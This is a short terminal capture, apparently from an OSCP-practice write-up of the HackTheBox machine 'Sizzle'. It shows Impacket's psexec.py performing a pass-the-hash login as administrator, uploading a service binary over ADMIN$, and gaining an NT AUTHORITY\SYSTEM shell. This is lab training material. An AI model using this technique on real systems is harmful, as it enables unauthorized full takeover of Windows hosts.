 (manish㉿kali)-[~/…/oscpchallengelist/windows/sizzle/hashcrack]
$ psexec.py administrator@10.10.10.103 -hashes 'f6b7160bfc91823792e0ac3a162c9267:f6b7160bfc91823792e0ac3a162c9267'
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.103.....
[*] Found writable share ADMIN$
[*] Uploading file lbUTShix.exe
[*] Opening SVCManager on 10.10.10.103.....
[*] Creating service NSrw on 10.10.10.103.....
[*] Starting service NSrw.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
[sizzle] 0:python3  1:zsh  2:sudo  3:[tmux]  4:zsh- 5:python*Z